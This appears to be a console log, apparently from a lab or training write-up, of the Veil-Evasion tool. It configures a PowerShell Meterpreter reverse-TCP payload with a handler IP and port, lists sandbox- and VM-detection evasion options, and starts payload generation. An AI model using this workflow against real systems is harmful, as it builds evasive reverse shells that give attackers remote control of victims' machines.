 [powershell/meterpreter/rev_tcp>>]: set LHOST 192.168.119.224
[powershell/meterpreter/rev_tcp>>]: set LPORT 4443
[powershell/meterpreter/rev_tcp>>]: options
Payload: powershell/meterpreter/rev_tcp selected
Required Options:
Name Value Description
BADMACS FALSE Checks for known bad mac addresses
DOMAIN X Optional: Required internal domain
HOSTNAME X Optional: Required system hostname
LHOST 192.168.119.224 IP of the Metasploit handler
LPORT 4443 Port of the Metasploit handler
MINBROWSERS FALSE Minimum of 2 browsers
MINPROCESSES X Minimum number of processes running
MINRAM FALSE Require a minimum of 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Window pops up prior to payload
UTCCHECK FALSE Check that system isn't using UTC time zone
VIRTUALPROC FALSE Check for known VM processes
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[powershell/meterpreter/rev_tcp>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload):